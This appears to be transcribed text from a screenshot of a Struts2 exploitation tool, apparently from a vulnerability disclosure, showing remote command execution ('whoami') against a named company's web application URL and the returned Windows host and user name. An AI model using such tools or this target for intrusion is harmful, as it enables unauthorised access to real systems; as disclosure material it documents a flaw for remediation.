 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://www.sinopharmsx.com:8181/server_platform/Order_login.do
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
wangzhan00-005\liangjj
www.wooyun.org